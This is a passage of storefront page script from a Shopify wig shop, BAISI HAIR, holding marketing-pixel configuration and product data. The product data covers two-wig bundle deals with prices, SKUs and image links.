[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"268177702995\",\"title\":\"Baisi Wigs Deal\",\"productVariants\":[{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139\",\"vendor\":\"BAISI HAIR\",\"id\":\"7782386237523\",\"untranslatedTitle\":\"Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139\",\"url\":\"\/products\/baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139\",\"type\":\"2WIGS\"},\"id\":\"43352150671443\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754.jpg?v=1766596628\"},\"sku\":\"A4-0004401\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79\",\"vendor\":\"BAISI HAIR\",\"id\":\"7782388072531\",\"untranslatedTitle\":\"Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79\",\"url\":\"\/products\/baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79\",\"type\":\"2WIGS\"},\"id\":\"43352155258963\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747.jpg?v=1766596449\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79\",\"vendor\":\"BAISI HAIR\",\"id\":\"7782388367443\",\"untranslatedTitle\":\"Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79\",\"url\":\"\/products\/baisi-2-machine-made-perfect-short-cut-pixie-wigs-79\",\"type\":\"2WIGS\"},\"id\":\"43352155914323\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741.jpg?v=1766596209\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79\",\"vendor\":\"BAISI HAIR\",\"id\":\"7782383779923\",\"untranslatedTitle\":\"Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79\",\"url\":\"\/products\/baisi-2-machine-made-perfect-cut-pixie-wigs-79\",\"type\":\"2WIGS\"},\"id\":\"43352144511059\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746.jpg?v=1766596809\"},\"sku\":\"N1-0000049\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Machine Made Short Cut Pixie Wigs = $79\",\"vendor\":\"BAISI HAIR\",\"id\":\"7735114334291\",\"untranslatedTitle\":\"Baisi 2 Machine Made Short Cut Pixie Wigs = $79\",\"url\":\"\/products\/baisi-2-machine-made-short-cut-pixie-wig\",\"type\":\"2WIGS\"},\"id\":\"43173650694227\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1200397289.png?v=1764316079\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199\",\"vendor\":\"BAISI HAIR\",\"id\":\"7735116103763\",\"untranslatedTitle\":\"Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199\",\"url\":\"\/products\/baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy\",\"type\":\"2WIGS\"},\"id\":\"43173678612563\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280.png?v=1764316083\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79\",\"vendor\":\"BAISI HAIR\",\"id\":\"7732095975507\",\"untranslatedTitle\":\"Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79\",\"url\":\"\/products\/baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109\",\"type\":\"2WIGS\"},\"id\":\"43163393982547\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779.png?v=1764316076\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":269.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269\",\"vendor\":\"BAISI HAIR\",\"id\":\"7749472813139\",\"untranslatedTitle\":\"Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269\",\"url\":\"\/products\/baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269\",\"type\":\"2WIGS\"},\"id\":\"43222540615763\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372.jpg?v=1763909109\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109\",\"vendor\":\"BAISI HAIR\",\"id\":\"7755637227603\",\"untranslatedTitle\":\"Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109\",\"url\":\"\/products\/baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109\",\"type\":\"2WIGS\"},\"id\":\"43260684206163\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355789.jpg?v=1764314795\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109\",\"vendor\":\"BAISI HAIR\",\"id\":\"7755648860243\",\"untranslatedTitle\":\"Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109\",\"url\":\"\/products\/baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109\",\"type\":\"2WIGS\"},\"id\":\"43260803645523\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784.jpg?v=1764314405\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":269.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Full Lace Pixie Short Straight Wigs = $269\",\"vendor\":\"BAISI HAIR\",\"id\":\"7757748928595\",\"untranslatedTitle\":\"Baisi 2 Full Lace Pixie Short Straight Wigs = $269\",\"url\":\"\/products\/baisi-2-full-lace-pixie-short-straight-wigs-269\",\"type\":\"2WIGS\"},\"id\":\"43267565617235\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780.jpg?v=1764315897\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109\",\"vendor\":\"BAISI HAIR\",\"id\":\"7761331880019\",\"untranslatedTitle\":\"Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109\",\"url\":\"\/products\/baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109\",\"type\":\"2WIGS\"},\"id\":\"43288304746579\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109-1208150024.jpg?v=1764315906\"},\"sku\":\"A9-0000025\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149\",\"vendor\":\"BAISI HAIR\",\"id\":\"7761332437075\",\"untranslatedTitle\":\"Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149\",\"url\":\"\/products\/baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149\",\"type\":\"2WIGS\"},\"id\":\"43288306253907\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149-1208150023.jpg?v=1764315411\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Side Part BoB Wigs = $189\",\"vendor\":\"BAISI HAIR\",\"id\":\"7761335681107\",\"untranslatedTitle\":\"Baisi 2 Side Part BoB Wigs = $189\",\"url\":\"\/products\/baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy\",\"type\":\"2WIGS\"},\"id\":\"43288320737363\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793.jpg?v=1763959503\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Wigs Deal No.19\",\"vendor\":\"BAISI HAIR\",\"id\":\"7170556985427\",\"untranslatedTitle\":\"Baisi 2 Wigs Deal No.19\",\"url\":\"\/products\/baisi-2-wigs-deal-no-19\",\"type\":\"2WIGS\"},\"id\":\"41425858265171\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243.jpg?v=1764318173\"},\"sku\":\"A9-0000013\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129\",\"vendor\":\"BAISI HAIR\",\"id\":\"7736927846483\",\"untranslatedTitle\":\"Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129\",\"url\":\"\/products\/baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129\",\"type\":\"2WIGS\"},\"id\":\"43182687715411\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683.jpg?v=1764315160\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89\",\"vendor\":\"BAISI HAIR\",\"id\":\"7736929419347\",\"untranslatedTitle\":\"Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89\",\"url\":\"\/products\/baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89\",\"type\":\"2WIGS\"},\"id\":\"43182697906259\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89-1200674209.jpg?v=1764316088\"},\"sku\":\"S-JZNCTQXWHY-HC-026\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":269.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Full Lace Pixie Wigs = $269\",\"vendor\":\"BAISI HAIR\",\"id\":\"7736932991059\",\"untranslatedTitle\":\"Baisi 2 Full Lace Pixie Wigs = $269\",\"url\":\"\/products\/baisi-2-full-lace-pixie-wigs-269\",\"type\":\"2WIGS\"},\"id\":\"43182715011155\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196.jpg?v=1764316090\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129\",\"vendor\":\"BAISI HAIR\",\"id\":\"7732088930387\",\"untranslatedTitle\":\"Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129\",\"url\":\"\/products\/baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129\",\"type\":\"2WIGS\"},\"id\":\"43163376353363\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468.png?v=1764317538\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 2 Short Pixie Cut Wigs Deal = $99\",\"vendor\":\"BAISI HAIR\",\"id\":\"7732095615059\",\"untranslatedTitle\":\"Baisi 2 Short Pixie Cut Wigs Deal = $99\",\"url\":\"\/products\/baisi-2-short-pixie-cut-wigs-deal\",\"type\":\"2WIGS\"},\"id\":\"43163392245843\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696.png?v=1764317540\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7782386237523,"gid":"gid:\/\/shopify\/Product\/7782386237523","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139","variants":[{"id":43352150671443,"price":13900,"name":"Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","public_title":null,"sku":"A4-0004401"}],"remote":false},{"id":7782388072531,"gid":"gid:\/\/shopify\/Product\/7782388072531","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79","variants":[{"id":43352155258963,"price":7900,"name":"Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","public_title":null,"sku":null}],"remote":false},{"id":7782388367443,"gid":"gid:\/\/shopify\/Product\/7782388367443","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-machine-made-perfect-short-cut-pixie-wigs-79","variants":[{"id":43352155914323,"price":7900,"name":"Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","public_title":null,"sku":null}],"remote":false},{"id":7782383779923,"gid":"gid:\/\/shopify\/Product\/7782383779923","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-machine-made-perfect-cut-pixie-wigs-79","variants":[{"id":43352144511059,"price":7900,"name":"Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79","public_title":null,"sku":"N1-0000049"}],"remote":false},{"id":7735114334291,"gid":"gid:\/\/shopify\/Product\/7735114334291","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-machine-made-short-cut-pixie-wig","variants":[{"id":43173650694227,"price":7900,"name":"Baisi 2 Machine Made Short Cut Pixie Wigs = $79","public_title":null,"sku":null}],"remote":false},{"id":7735116103763,"gid":"gid:\/\/shopify\/Product\/7735116103763","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy","variants":[{"id":43173678612563,"price":19900,"name":"Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","public_title":null,"sku":null}],"remote":false},{"id":7732095975507,"gid":"gid:\/\/shopify\/Product\/7732095975507","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109","variants":[{"id":43163393982547,"price":7900,"name":"Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79","public_title":null,"sku":null}],"remote":false},{"id":7749472813139,"gid":"gid:\/\/shopify\/Product\/7749472813139","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269","variants":[{"id":43222540615763,"price":26900,"name":"Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","public_title":null,"sku":null}],"remote":false},{"id":7755637227603,"gid":"gid:\/\/shopify\/Product\/7755637227603","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109","variants":[{"id":43260684206163,"price":10900,"name":"Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","public_title":null,"sku":null}],"remote":false},{"id":7755648860243,"gid":"gid:\/\/shopify\/Product\/7755648860243","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109","variants":[{"id":43260803645523,"price":10900,"name":"Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","public_title":null,"sku":null}],"remote":false},{"id":7757748928595,"gid":"gid:\/\/shopify\/Product\/7757748928595","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-full-lace-pixie-short-straight-wigs-269","variants":[{"id":43267565617235,"price":26900,"name":"Baisi 2 Full Lace Pixie Short Straight Wigs = $269","public_title":null,"sku":null}],"remote":false},{"id":7761331880019,"gid":"gid:\/\/shopify\/Product\/7761331880019","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-elegant-short-pixie-cut-wig-1-pixie-short-cut-wig-109","variants":[{"id":43288304746579,"price":10900,"name":"Baisi 1 Elegant Short Pixie Cut Wig+1 Pixie Short Cut Wig = $109","public_title":null,"sku":"A9-0000025"}],"remote":false},{"id":7761332437075,"gid":"gid:\/\/shopify\/Product\/7761332437075","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-machine-made-highlight-wig-1-elegant-short-pixie-cut-wig-149","variants":[{"id":43288306253907,"price":14900,"name":"Baisi 1 Machine Made Highlight Wig+1  Elegant Short Pixie Cut Wig = $149","public_title":null,"sku":null}],"remote":false},{"id":7761335681107,"gid":"gid:\/\/shopify\/Product\/7761335681107","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-copy","variants":[{"id":43288320737363,"price":18900,"name":"Baisi 2 Side Part BoB Wigs = $189","public_title":null,"sku":null}],"remote":false},{"id":7170556985427,"gid":"gid:\/\/shopify\/Product\/7170556985427","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-wigs-deal-no-19","variants":[{"id":41425858265171,"price":8900,"name":"Baisi 2 Wigs Deal No.19","public_title":null,"sku":"A9-0000013"}],"remote":false},{"id":7736927846483,"gid":"gid:\/\/shopify\/Product\/7736927846483","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129","variants":[{"id":43182687715411,"price":12900,"name":"Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","public_title":null,"sku":null}],"remote":false},{"id":7736929419347,"gid":"gid:\/\/shopify\/Product\/7736929419347","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-short-cut-straight-wig-1-pixie-short-cut-wig-89","variants":[{"id":43182697906259,"price":8900,"name":"Baisi 1 Short Cut Straight Wig+1 Pixie Short Cut Wig = $89","public_title":null,"sku":"S-JZNCTQXWHY-HC-026"}],"remote":false},{"id":7736932991059,"gid":"gid:\/\/shopify\/Product\/7736932991059","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-2-full-lace-pixie-wigs-269","variants":[{"id":43182715011155,"price":26900,"name":"Baisi 2 Full Lace Pixie Wigs = $269","public_title":null,"sku":null}],"remote":false},{"id":7732088930387,"gid":"gid:\/\/shopify\/Product\/7732088930387","vendor":"BAISI HAIR","type":"2WIGS","handle":"baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129","variants":[{"id":43163376353363,"price":12900,"name":"Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= 